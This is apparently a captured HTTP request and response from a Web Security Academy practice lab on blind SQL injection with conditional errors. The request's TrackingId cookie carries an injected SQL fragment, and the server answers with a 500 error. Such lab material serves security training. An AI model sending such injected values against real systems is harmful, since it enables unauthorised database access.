 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a000099038bfbb583b10f2600500027.web-security-academy.net
3 Cookie: TrackingId=5x10j2Jj112U8a8Y' || (SELECT 1) || '; session=xiU6YWUDnVL23jsxbxGBp24ogKu86O2J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">